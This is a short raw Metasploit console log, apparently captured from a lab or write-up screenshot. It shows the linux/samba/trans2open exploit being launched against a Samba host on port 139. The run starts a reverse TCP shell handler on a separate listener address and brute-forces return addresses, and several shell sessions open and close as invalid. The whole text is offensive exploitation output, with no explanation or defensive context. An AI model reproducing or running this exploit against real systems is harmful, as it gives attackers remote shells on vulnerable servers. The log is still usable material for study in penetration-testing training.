 msf exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.59.2:4444
[*] 10.120.59.100:139 - Trying return address 0×bffffdfc...
[-] 10.120.59.100:139 - 10.120.59.100 The connection with (10.120.59.100:139) timed out.
[*] 10.120.59.100:139 - Trying return address 0×bffffcfc...
[-] Command shell session 6 is not valid and will be closed
[*] 10.120.59.100 - Command shell session 6 closed.
[-] 10.120.59.100:139 - 10.120.59.100 The connection with (10.120.59.100:139) timed out.
[-] Command shell session 7 is not valid and will be closed
[*] 10.120.59.100 - Command shell session 7 closed.
[*] 10.120.59.100:139 - Trying return address 0×bffffbfc...
[-] Command shell session 8 is not valid and will be closed
[*] 10.120.59.100 - Command shell session 8 closed.
[-] 10.120.59.100:139 - 10.120.59.100 The connection with (10.120.59.100:139) timed out.